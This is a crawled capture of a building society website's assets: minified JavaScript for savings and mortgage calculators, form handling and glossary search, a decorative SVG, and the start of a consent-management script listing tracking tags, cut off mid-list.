e=document.querySelector(".sidebar .components");if(e){const t=document.createElement("div");t.classList.add("rates-strip"),t.classList.add("mobile-show"),t.innerHTML=this.element.querySelector(".rates-strip").innerHTML,e.prepend(t)}}},"rates-strip");i.data(class extends s{constructor(e){super(e)}init(){}load(){function e(e){var t=e.data("layer-track-field-name"),s=e;if(!e.is("[name]")&&(s=e.find("input[type=radio],input[type=checkbox]").eq(0),0==e.length))return!1;var n=s.attr("name");if(t){if("#"==t.trim())t=s.attr("id");n=t}if(n){var i={event:"formInput",formField:n};dataLayer.push(i)}}var t="layer-track-field--is-clicked";$(document).on("click","[data-layer-track-field-when-clicked-once]",(function(){var s=$(this);s.data(t)||(s.data(t,!0),e(s))}));var s="layer-track-field--is-dirty";$(document).on("change","[data-layer-track-field-when-dirty]",(function(){var t=$(this);t.data(s)||(t.data(s,!0),e(t))}))}},"data-layer-tracking");i.data(class extends s{constructor(e){super(e),this.isOpen=!1,this.pickedValue=""}resized(){const e=this.overlayEl;if("none"==window.getComputedStyle(this.overlayEl).display)return;const t=this.element.offsetHeight+"px",s=this.element.offsetWidth+"px",n=this.spacerEl;e.style.width=s,e.style.height=t,n.style.width=s,n.style.height=t,e.style.marginTop="-"+t}updateState(){const e="select-overlay-open";document.querySelectorAll("."+e).forEach((t=>{t!=this.element&&t.classList.remove(e)}));const t=this.overlayEl,s=this.element;this.isOpen?(t.classList.add(e),s.classList.add(e)):(t.classList.remove(e),s.classList.remove(e))}toggle(){this.isOpen=!this.isOpen,this.updateState()}updateSelection(){this.options.forEach((e=>{e.selected=e.value==this.pickedValue,e.selected?e.classList.add("selected"):e.classList.remove("selected")}));const e="select-overlay-option-active";this.optionDivs.forEach((t=>{t.dataset.pickedValue==this.pickedValue?t.classList.add(e):t.classList.remove(e)})),this.pickedValue&&o.removeInvalidState(this.element)}init(){const e=this.options=this.element.querySelectorAll("option"),t=document.createElement("div");t.classList.add("select-overlay"),this.overlayEl=t;const s=document.createElement("div");s.classList.add("select-overlay-spacer"),t.appendChild(s),this.spacerEl=s;const n=document.createElement("ul");n.classList.add("select-overlay-options"),this.resized(),this.optionDivs=[],this.element.addEventListener("change",(e=>{this.pickedValue=e.target.value,this.updateSelection()})),e.forEach((e=>{const t=document.createElement("li");t.classList.add("select-overlay-option"),t.dataset.pickedValue=e.value,t.addEventListener("click",(e=>{this.pickedValue=e.target.dataset.pickedValue,this.updateSelection(),this.isOpen=!1,this.updateState(),e.preventDefault(),l.triggerEvent(this.element,"change")})),t.innerText=e.innerText,n.appendChild(t),this.optionDivs.push(t)})),t.appendChild(n),this.element.after(t),s.addEventListener("click",(e=>{this.toggle(),e.preventDefault()})),window.addEventListener("resize",(e=>{this.resized()})),document.body.addEventListener("click",(e=>{this.isOpen&&!e.target.closest(".select-overlay")&&(this.isOpen=!1,this.updateState())})),this.pickedValue=this.element.value,this.updateSelection()}load(){}},"select");class Dt extends Ot{constructor(e){super(e),this.invalidScrolling=!1}bindFields(){this.stepElement=this.form.querySelector("#CurrentStep"),this.element.querySelectorAll(".back").forEach((e=>{e.addEventListener("click",(e=>{this.submit("prev")}))}))}getCurrentStep(){const e=this.stepElement;return e?parseInt(e.value):0}scrollToToolTop(){const e=this.getCurrentStep()<=1?this.element.closest("section"):this.element;this.scrollToTopOfElement(e,-200)}updateProgress(e){const t=this.getCurrentStep(),s=this.form.closest(".tool-block").querySelector(".progress-bar-wrap"),n=s.querySelector(".progress"),i=s.querySelector(".step-number"),r=s.querySelector(".step-max"),o=t/(e-2);if(o>=0&&o<=1){i.innerText=t,r.innerText=e-2;const a=100*o;n.style.width=a+"%",s.classList.remove("hide")}else s.classList.add("hide")}}i.data(class extends Dt{constructor(e){super(e)}load(){super.load(),this.updateProgress(4)}submit(e){if(this.isSubmitting())return;const t=["#affordabilityCalculatorForm"],s="results"==e;s&&this.beginSubmitting(),this.scrollToToolTop(),this.delay(s?600:0).then((()=>{this.doSubmit(t,e).then((()=>{this.endSubmitting(),this.updateProgress(4),this.scrollToToolTop()}))}))}},"affordabilityCalculatorForm");i.data(class extends Dt{constructor(e){super(e)}load(){super.load(),this.updateProgress(4)}submit(e){if(this.isSubmitting())return;const t=["#stampDutyCalculatorForm"],s="results"==e;s&&this.beginSubmitting(),this.delay(s?600:100).then((()=>{this.doSubmit(t,e).then((()=>{this.endSubmitting(),this.updateProgress(4),this.scrollToToolTop()}))}))}},"stampDutyCalculatorForm");i.data(class extends Dt{constructor(e){super(e),this.sourceElementActiveClass="selected",this.deletableEleementClass="deletable",this.preventContinueClass="prevent-continue",this.overlayOpenClass="open",this.annualDropDownValue="annual"}load(){super.load(),this.updateProgress(4)}bindFields(){super.bindFields();const e=this.element;this.incomeFormEl=e.querySelector("[data-modal-name=income-form]"),this.expenseFormEl=e.querySelector("[data-modal-name=expense-form]"),this.bindStepElements(e),this.bindModals(),this.updateSteps(),this.updateResults()}numberWithCommas(e){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}bindStepElements(e){this.addSourceButtonEl=e.querySelector(".add-source-button"),this.addSourceButtonEl&&this.addSourceButtonEl.addEventListener("click",(e=>{e.preventDefault();const t=e.target.closest(".add-source-button").dataset.modalAction;"income-form-show"==t?this.showIncomeForm():"expense-form-show"==t&&this.showExpenseForm()})),this.incomeExpenseTotalEl=e.querySelector("[data-income-expense-total]"),this.incomeExpenseDeleteEls=e.querySelectorAll(".delete"),this.incomeExpenseDeleteEls.forEach((e=>{e.addEventListener("click",(e=>{e.preventDefault();const t=e.target.closest(".income-expense-source").dataset.incomeExpenseSource;this.setIncomeExpenseState(t,!1)}))})),this.incomeExpenseSourceEls=document.querySelectorAll(".income-expense-source"),this.incomeExpenseSourceEls.forEach((e=>{e.querySelector("input[type=number]").addEventListener("change",(e=>{this.updateSteps()}))}))}updateResults(){const e=document.getElementById("expensesChart");if(!window.Chart||!e)return;const t=document.querySelector(".budget-planner-results");t.classList.add("show"),this.chartObject=c.setupDonutChart(e,!0);const s=t.querySelectorAll(".stat");let n=[];s.forEach((e=>{const t=parseInt(e.dataset.statAmount);n.push(t),e.addEventListener("mouseover",(t=>{if(!this.chartObject)return;const s=parseInt(e.dataset.statIndex);c.highlightDonutChartSegment(this.chartObject,s)})),e.addEventListener("mouseout",(e=>{this.chartObject&&c.highlightDonutChartSegment(this.chartObject,-1)}))}));let i=n.reduce(((e,t)=>e+t)),r=n.map((e=>e/i*100)),o=0;const a=Math.ceil(1e3/r.length),l=setInterval((()=>{const e=s[o];if(!e)return void clearInterval(l);e.classList.add("reveal");e.querySelector(".bar > span").style.width=r[o]+"%",o++}),a)}bindModals(){this.incomeExpenseFormEls=this.element.querySelectorAll(".income-expense-form"),this.incomeExpenseFormEls.forEach((e=>{this.bindIndividualModal(e)}))}bindIndividualModal(e){e.querySelector(".close").addEventListener("click",(t=>{t.preventDefault(),this.hideSourceOverlay(e)}));e.querySelector(".modal-back").addEventListener("click",(t=>{t.preventDefault(),this.hideSourceOverlay(e)}));e.querySelector(".button").addEventListener("click",(e=>{e.preventDefault();const t=e.target.closest(".tool-modal");t.querySelectorAll("input[type=checkbox]").forEach((e=>{const t=e.dataset.incomeExpenseSourceTarget,s=e.checked;this.setIncomeExpenseState(t,s)})),this.hideSourceOverlay(t)}))}setIncomeExpenseState(e,t){const s=document.querySelector(".income-expense-source[data-income-expense-source="+e+"]");s&&(s.querySelector(".income-expense-selected").value=t.toString().toLowerCase(),t?s.classList.add(this.sourceElementActiveClass):s.classList.remove(this.sourceElementActiveClass),this.updateSteps())}updateSteps(){const e=document.querySelectorAll(".income-expense-source.deletable"),t=e.length;let s=0,n=!1;if(t>0&&e.forEach((e=>{n=n||e.classList.contains("expense"),e.classList.contains(this.sourceElementActiveClass)&&s++})),0==s&&t&&n?this.form.classList.add(this.preventContinueClass):this.form.classList.remove(this.preventContinueClass),this.addSourceButtonEl&&t>0){const e=this.addSourceButtonEl.classList;e.toggle("full",s==t),e.toggle("partial",s>0&&s<t),e.toggle("empty",0==s)}if(this.incomeExpenseTotalEl){let e=0;this.incomeExpenseSourceEls.forEach((t=>{if(t.classList.contains("selected")){const s=t.querySelector("input[type=number]"),n=parseInt(s.value);let i=t.querySelector("select").value==this.annualDropDownValue?n/12:n;i=Math.floor(i),e+=i}})),this.incomeExpenseTotalEl.innerText=this.numberWithCommas(e)}}hideExpenseForm(){this.hideSourceOverlay(this.expenseFormEl)}showExpenseForm(){this.showSourceOverlay(this.expenseFormEl)}hideIncomeForm(){this.hideSourceOverlay(this.incomeFormEl)}showIncomeForm(){this.showSourceOverlay(this.incomeFormEl)}showSourceOverlay(e){e&&(e.querySelectorAll("input[type=checkbox]").forEach((e=>{const t=e.dataset.incomeExpenseSourceTarget;if(!t)return;const s=document.querySelector(".income-expense-source[data-income-expense-source="+t+"]");e.checked=s.classList.contains(this.sourceElementActiveClass)})),e.classList.add(this.overlayOpenClass))}hideSourceOverlay(e){e&&e.classList.remove(this.overlayOpenClass)}submit(e){if(this.isSubmitting())return;const t=["#budgetPlannerCalculatorForm"],s="results"==e;s&&this.beginSubmitting(),this.scrollToToolTop(),this.delay(s?600:0).then((()=>{this.doSubmit(t,e).then((()=>{this.endSubmitting(),i.update(),this.updateProgress(4),this.scrollToToolTop()}))}))}},"budgetPlannerCalculatorForm");i.data(class extends s{constructor(e){super(e)}init(){}processInputChange(e,t){const s=parseInt(e.value);s?(s>t.max&&(s=t.max),e.value=s,t.value=s,l.triggerEvent(e,"change")):(e.value="",t.value=t.min)}processRangeChange(e,t){e.value=t.value,l.triggerEvent(e,"change"),l.triggerEvent(e,"blur")}load(){const e=this.element,t=e.querySelector(".numberInput"),s=e.querySelector(".rangeInput"),n=e.querySelector("select");this.defaultMin=parseInt(s.min),this.defaultMax=parseInt(s.max),t.addEventListener("input",(e=>{this.processInputChange(t,s)})),t.addEventListener("keyup",(e=>{this.processInputChange(t,s)})),s.addEventListener("input",(e=>{this.processRangeChange(t,s)})),s.addEventListener("change",(e=>{this.processRangeChange(t,s)})),n.addEventListener("change",(e=>{const n="annual"==e.target.value,i=n?12:1;s.min=this.defaultMin*i,s.max=this.defaultMax*i;let r=Math.floor(n?12*t.value:t.value/12);t.value=r,s.value=r,this.processInputChange(t,s)}))}},"income-expense-source");i.data(class extends s{constructor(e){super(e)}updateDateField(e,t){let s=e.value;if(s.length>0){const n=s.split("-");if(3==n.length){let e=n[2]+"/"+n[1]+"/"+n[0];t.value=e}else t.value="",e.value=""}}setupDateField(e,t){e.addEventListener("change",(s=>{this.updateDateField(e,t)})),this.updateDateField(e,t)}load(){super.load();const e=this.form=this.element;this.setupDateField(e.querySelector("#dob"),e.querySelector("#DOB"));var t=new Event("change");document.querySelectorAll(".checkmark").forEach((e=>{e.previousElementSibling.dispatchEvent(t)})),e.querySelector("#CustomerPostCode").addEventListener("keyup",(e=>{e.target.value=e.target.value.toUpperCase()})),e.addEventListener("keypress",(e=>{if(13==e.keyCode)return e.preventDefault(),!1})),e.addEventListener("submit",(e=>{this.form.classList.add("submitting")})),this.submitButtonEls=this.element.querySelectorAll("[type=submit]"),this.submitButtonEls.forEach((e=>{e.addEventListener("click",(()=>{this.preSubmit()}))}));const s=["#TransferAmountNS, #TransferWholeAmountNS"].concat(["#TransferWholeAmountHS","#IncludeCurrentYearSubscriptionsHS","#ExcludingCurrentYearSubscriptionsHS","#OnlyCurrentYearSubscriptionsHS","#OnlyPreviousYearSubscriptionsHS"]),n=e.querySelectorAll(s);this.makeMutuallyExclusive(n),this.setInputStatus(n),this.includeCurrentYearSubscriptionsHSEl=e.querySelector("#IncludeCurrentYearSubscriptionsHS"),this.accountTypeTransferringToEl=e.querySelector("#AccountTypeTransferringTo"),this.transferAmountHSEl=e.querySelector("#TransferAmountHS"),this.transferAmountHSEl.addEventListener("keyup",(e=>{e.target.value.length>0&&(this.includeCurrentYearSubscriptionsHSEl.checked||this.accountTypeTransferringToEl.checked||this.includeCurrentYearSubscriptionsHSEl.click())})),n.forEach((e=>{const t=e=>{const t=e.target,s=t.id;if("TransferAmountNS"==s&&0==t.value.length){const e=document.querySelector("#TransferWholeAmountNS");e.checked=!0,e.click(),e.focus()}const n=document.querySelector("#TransferAmountHS");"ExcludingCurrentYearSubscriptionsHS"==s||"IncludeCurrentYearSubscriptionsHS"==s?(n.focus(),n.required=!0,n.classList.remove("inactive"),n.parentElement.classList.remove("inactive")):(n.value="",n.required=!1,n.classList.add("inactive"),n.parentElement.classList.add("inactive"));const i=document.querySelector("#TransferAmountNS");"TransferAmountNS"!=s?(i.value="",i.required=!1,i.parentElement.classList.add("inactive")):i.parentElement.classList.remove("inactive")};e.addEventListener("change",t),e.addEventListener("keyup",t)}));const i=this.accountTypeSelectorEl=document.querySelector("select.type-selector"),r=()=>{const e=this.accountTypeSelectorEl.value.toLowerCase();if("isa"!=e&&this.clearInputs(n),"lisa"!=e){document.querySelector("#AccountTypeTransferringTo").querySelectorAll("option").forEach((e=>{e.selected=!1}))}document.querySelectorAll("span.account-type").forEach((t=>{t.innerText=e.toUpperCase()}));const t=document.querySelectorAll(".select-option-panel"),s="panel-"+e;t.forEach((e=>{const t=e.id==s;e.classList.toggle("visible",t)}))};i.addEventListener("change",(e=>{r()})),r()}isInputCheckbox(e){return"checkbox"===e.type}clearInputs(e,t){e.forEach((e=>{e!=t&&(this.isInputCheckbox(e)?e.checked=!1:e.value="")}))}makeMutuallyExclusive(e){e.forEach((t=>{const s=t=>{const s=t.target;this.clearInputs(e,s),this.isInputCheckbox(s)&&(s.checked=!0),this.setInputStatus(e)};t.addEventListener("change",s),t.addEventListener("keyup",s)}))}setInputStatus(e){e.forEach((e=>{let t=e.closest("col");t||(t=document.querySelector("label[for='"+e.id+"']"));let s=!1;s=this.isInputCheckbox(e)?e.checked:e.value.length>0,t.classList.toggle("inactive",!s)}))}preSubmit(){this.form.querySelectorAll("[pattern],[required]").forEach((e=>{e.classList.add("enable-html-validation-styles")}));const e=this.form.querySelector("#panel-isa"),t=this.includeCurrentYearSubscriptionsHSEl;if(this.transferAmountHSEl.required=e.checkVisibility()&&t.checked,e.checkVisibility()&&t.checked){const e=this.form.querySelector("#panel-lisa");this.accountTypeTransferringToEl.required=e.checkVisibility()}}},"transferISAForm");i.data(class extends s{constructor(e){super(e),this.resetProperties(),this.searchDebounceDelay=75}init(){this.load()}resetProperties(){this.noResultItemEl=null,this.itemEls=[],this.navLinkEls=[],this.searchFieldEl=null,this.originalTitles=[],this.originalContentHtml=[],this.searchDebounceTimer=null,this.wordWrapRegex=null}updateNavLinks(){this.navLinkEls.forEach((e=>{const t=e.getAttribute("data-letter");this.countForLetter(t)>0?e.classList.remove("disabled"):e.classList.add("disabled")}))}filterListFor(e){if(!this.itemEls||0===this.itemEls.length)return;let t=0;const s=e.toLowerCase().trim(),n=s&&s.length>0,i=[];this.itemEls.forEach(((e,r)=>{const o=e.querySelector(".title"),a=e.querySelector(".content");if(!o||!a)return;let l=this.originalTitles[r],c=this.originalContentHtml[r],u=this.getHighlightedWordsVersionOfHtml(l,s),d=this.getHighlightedWordsVersionOfHtml(c,s);const h=l.length<u.length,p=c.length<d.length,m=h||p||!n;m?(i.push((()=>{o.innerHTML=u,a.innerHTML=d,e.classList.remove("hidden"),e.style.maxHeight="",this.updateAccordionState(e,m)})),t++):i.push((()=>{e.classList.add("hidden")}))})),i.forEach((e=>e())),n||this.closeAllAccordions(),this.updateNavLinks(),t>0?this.hideNoResults():this.showNoResults()}updateAccordionState(e,t){const s=e.querySelector(".accordion .item");if(!s)return;if(s.classList.contains("active")!==t){const e=s.querySelector(".title");e&&e.click()}}closeAllAccordions(){this.element.querySelectorAll(".accordion .item.active").forEach((e=>{const t=e.querySelector(".title");t&&t.click()}))}countForLetter(e){if(!this.itemEls)return 0;let t=0;return this.itemEls.forEach((s=>{s.classList.contains("hidden")||s.getAttribute("data-letter")!==e||t++})),t}showNoResults(){this.noResultItemEl&&this.noResultItemEl.classList.remove("hidden")}hideNoResults(){this.noResultItemEl&&this.noResultItemEl.classList.add("hidden")}getHighlightedWordsVersionOfHtml(e,t){if(!t||!e)return e;if(!this.wordWrapRegex||this.wordWrapRegex.source!==t){const e=t.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");this.wordWrapRegex=new RegExp(`(${e})`,"gi")}return e.replace(/(<\/?[^>]+>)|([^<]+)/g,((e,t,s)=>t||(s?s.replace(this.wordWrapRegex,'<span class="search-term">$1</span>'):e)))}load(){this.noResultItemEl=this.element.querySelector(".glossary_results_none"),this.itemEls=Array.from(this.element.querySelectorAll(".glossary_results_item")),this.navLinkEls=Array.from(this.element.querySelectorAll(".glossary_nav a")),this.searchFieldEl=this.element.querySelector(".search-bar input[type=text]"),this.searchFieldEl?(this.cacheOriginalContent(),this.searchFieldEl.addEventListener("keyup",this.handleSearchInput.bind(this))):console.warn("Glossary: Search field not found")}cacheOriginalContent(){this.originalTitles=[],this.originalContentHtml=[],this.itemEls.forEach((e=>{const t=e.querySelector(".title"),s=e.querySelector(".content");t&&s&&(this.originalTitles.push(t.innerText),this.originalContentHtml.push(s.innerHTML))}))}handleSearchInput(e){this.searchDebounceTimer&&clearTimeout(this.searchDebounceTimer),this.searchDebounceTimer=setTimeout((()=>{const t=e.target.value.trim();this.filterListFor(t)}),this.searchDebounceDelay)}destroy(){this.searchDebounceTimer&&clearTimeout(this.searchDebounceTimer),this.searchFieldEl&&this.searchFieldEl.removeEventListener("keyup",this.handleSearchInput.bind(this)),this.resetProperties()}},"glossary"),i.init(),i.setup()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/frames/cyan-magenta.svg
body_size: -1220
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1920 1080">
  <defs>
    <style>
      .cls-1 {
        fill: aqua;
      }

      .cls-1, .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: none;
      }

      .cls-3 {
        fill: #ff67ff;
      }

      .cls-4 {
        clip-path: url(#clippath);
      }
    </style>
    <clipPath id="clippath">
      <rect class="cls-2" y="0" width="1920" height="1080"/>
    </clipPath>
  </defs>
  <g id="Backgrounds">
    <rect class="cls-3" y="0" width="1920" height="1080"/>
  </g>
  <g id="Squiggles">
    <g class="cls-4">
      <path class="cls-1" d="M2063.7,576.1c4.1,8.5,8.1,17,11.8,25.7,33.6,78,50.5,163.3,50.1,253.7-.7,168.4-54.1,340.6-154.3,498.2-45.4,71.5-99.7,138.6-161.2,199.6-60.5,60-126.7,112.8-197,156.9l-175.9-279.8c177.3-111.5,356.7-332.9,357.8-576.3,1-233-212.3-292.8-306.1-307.7-7.1,68.3-20,124.8-28.2,156-31.8,121.4-91.9,234.8-173.6,327.9-78.5,89.4-165.6,141.8-259,155.6-76.2,11.2-153.8-4-224.3-44-62.8-35.6-116.3-90.1-150.5-153.2-32.6-60.1-51-130.2-53.2-202.5-2.4-77.7,14.2-151.5,48.1-213.5,41.5-76.1,105.3-142.2,189.5-196.5,59.9-38.7,129.2-71.2,211.8-99.4,18.8-6.4,39.3-13,61-19.3-43.9-76.2-113-144.5-195.3-192.8C804.4-.6,636.1-39.5,496.5,46.6c-53.9,33.2-94.6,84.8-109,138-16.3,60.3-4.5,137.4,7.5,197.8,3.7,18.3,7.5,36.7,11.6,56.2,17.6,84.2,35.9,171.4,41.4,263.9,7,116.9-8.5,218.5-47.3,310.6-37.4,88.8-98.5,156.9-181.6,202.5-64.5,35.4-141.5,56-229,61.2-138.5,8.2-279.2-22.2-386.3-49.7l82.1-320.1c77.2,19.8,190.7,45.5,284.5,39.9,101.9-6.1,117.9-44,125.6-62.3,44.2-104.8,16.4-237.7-13.1-378.4-4.1-19.4-8.2-39.4-12.2-59.2-19.1-95.8-36.7-222-2.5-348.7C87.2,29.1,120.1-36,166.3-95c43.4-55.3,96.1-102.4,156.7-139.7,114.7-70.8,249.7-104.6,390.4-97.8,127.1,6.1,254.8,44.8,369.3,112,136.2,79.9,246.8,191.4,319.8,322.4,19.8,35.5,36.5,71.9,49.9,109,17.8.8,35.7,2.2,53.6,4.3,81.8,9.5,159.4,29.7,230.6,60.2,75.6,32.3,142.5,75.4,198.8,128.1,53.7,50.2,96.7,108.2,128.3,172.7ZM942.5,828.2c.5,1.1,1.1,2.1,1.6,3.1,10,18.5,29.9,28.3,36,27.6,7.6-1.1,28.6-12.2,58.7-46.5,48.1-54.8,83.5-121.8,102.4-193.8,2.2-8.6,4.3-17.2,6.2-26-136.3,48.1-188.9,101.6-208.9,138.4-10.9,20-11.3,65.9,4,97.2Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/48567d0a-4675-4c9e-8fa4-69bab54a5b1d/OtAutoBlock.js
body_size: 21455
content:
!function(){function n(b){for(var f,a,g,c,d=[],e=0;e<y.length;e++){var h=y[e];if(h.Tag===b){d=h.CategoryId;break}var l=(f=h.Tag,c=g=a=void 0,a=-1!==(c=f).indexOf("http:")?c.replace("http:",""):c.replace("https:",""),-1!==(g=a.indexOf("?"))?a.replace(a.substring(g),""):a);if(b&&(-1!==b.indexOf(l)||-1!==h.Tag.indexOf(b))){d=h.CategoryId;break}}if(!d.length&&A){var r=function(k){var v=document.createElement("a");v.href=k;k=v.hostname.split(".");return-1!==k.indexOf("www")||2<k.length?k.slice(1).join("."):
v.hostname}(b);w.some(function(k){return k===r})&&(d=["C0004"])}return d}function m(b){return b&&window.OptanonActiveGroups&&b.every(function(f){return-1!==window.OptanonActiveGroups.indexOf(f)})}function p(b){return-1!==(b.getAttribute("class")||"").indexOf("optanon-category")}function q(b){return b.hasAttribute("data-ot-ignore")}function t(b,f){b=b.join("-");var a=f.getAttribute("class")||"";-1===a.indexOf("optanon-category-"+b)&&(b=x(b,a),f.setAttribute("class",b))}function x(b,f){return("optanon-category-"+
b+" "+f).trim()}var y=JSON.parse('[{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fchris-gardner%2F,120735596\x3d,120735595\x3dChris%20Gardner%20-%20Treasurer%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F9-money-lessons-to-teach-your-kids-now%2F,120735596\x3d,120735595\x3d9%20money%20lessons%20to%20teach%20your%20kids%20now","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fisa-guide%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20Cash%20ISA%3F%20%7C%20ISA%20guide%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F3-ways-to-keep-in-touch-this-christmas%2F,120735596\x3d,120735595\x3dThree%20ways%20to%20keep%20in%20touch%20this%20Christmas%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.36fe7de285484ee66a3f.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dlandlord-insurance,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-online-crime%2F,120735596\x3d,120735595\x3dOnline%20crime%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D7,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/www-embed-player.vflset/www-embed-player.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fpaul-howley-appointed-as-first-ever-chief-technology-and-transformation-officer%2F,120735596\x3d,120735595\x3dIntroducing%20our%20Technology%20%26%20Transformation%20Officer%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-our-church-cottage%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Our%20Church%20Cottage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Fyour-rewards-matter%2F,120735596\x3d,120735595\x3dYour%20rewards%20matter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fare-you-saving-enough-for-long-term-retirement-goals%2F,120735596\x3d,120735595\x3dAre%20you%20saving%20enough%20for%20your%20long%20term%20retirement%20goals%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F20000-donation-to-help-young-adults-in-nottingham-find-their-future%2F,120735596\x3d,120735595\x3d%C2%A320%2C000%20donation%20to%20help%20young%20adults%20in%20Nottingham%20find%20their%20future","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/gTHBFWPV9sU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2351/bundles/hubspot-theme.stable.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2F,120735596\x3d,120735595\x3dBest%20savings%20accounts%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2